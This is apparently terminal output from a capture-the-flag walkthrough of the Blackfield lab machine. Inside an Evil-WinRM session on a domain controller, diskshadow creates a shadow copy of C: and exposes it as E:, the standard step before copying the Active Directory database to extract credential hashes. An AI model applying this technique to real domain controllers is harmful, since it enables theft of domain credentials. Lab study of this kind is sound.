 Alias cdrive for shadow ID {1ca5f3ec-0aaa-4b08-93eb-966a49862a4a} set as environment variable.
Alias VSS_SHADOW_SET for shadow set ID {61bd77fe-e667-486a-b4c3-71e7674181ba} set as environment variable.
Inserted file Manifest.xml into .cab file meta.cab
Inserted file BCDocument.xml into .cab file meta.cab
Inserted file WM0.xml into .cab file meta.cab
Inserted file WM1.xml into .cab file meta.cab
Inserted file WM2.xml into .cab file meta.cab
Inserted file WM3.xml into .cab file meta.cab
Inserted file WM4.xml into .cab file meta.cab
Inserted file WM5.xml into .cab file meta.cab
Inserted file WM6.xml into .cab file meta.cab
Inserted file WM7.xml into .cab file meta.cab
Inserted file WM8.xml into .cab file meta.cab
Inserted file WM9.xml into .cab file meta.cab
Inserted file WM10.xml into .cab file meta.cab
Inserted file Dis391C.tmp into .cab file meta.cab
Querying all shadow copies with the shadow copy set ID {61bd77fe-e667-486a-b4c3-71e7674181ba}
* Shadow copy ID = {1ca5f3ec-0aaa-4b08-93eb-966a49862a4a} %cdrive%
- Shadow copy set: {61bd77fe-e667-486a-b4c3-71e7674181ba} %VSS_SHADOW_SET%
- Original count of shadow copies = 1
- Original volume name: \\?\Volume{6cd5140b-0000-0000-0000-602200000000}\ [C:\]
- Creation time: 7/17/2022 9:51:44 AM
- Shadow copy device name: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1
- Originating machine: DC01.BLACKFIELD.local
- Service machine: DC01.BLACKFIELD.local
- Not exposed
- Provider ID: {b5946137-7b9f-4925-af80-51abd60b20d5}
- Attributes:  No_Auto_Release Persistent Differential
Number of shadow copies listed: 1
→ expose %cdrive% E:
→ %cdrive% = {1ca5f3ec-0aaa-4b08-93eb-966a49862a4a}
The shadow copy was successfully exposed as E:\.
→ end backup
→
*Evil-WinRM* PS C:\Windows\Temp>